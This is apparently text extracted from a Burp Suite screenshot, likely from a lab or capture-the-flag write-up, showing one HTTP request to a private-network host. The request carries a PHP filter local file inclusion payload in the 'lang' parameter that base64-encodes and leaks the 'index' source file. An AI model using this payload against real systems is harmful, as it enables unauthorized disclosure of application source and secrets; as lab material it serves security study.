 Request Response
Pretty Raw \n Actions
1 GET /?lang=php://filter/read=convert.base64-encode/resource=index HTTP/1.1
2 Host: 192.168.199.213
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10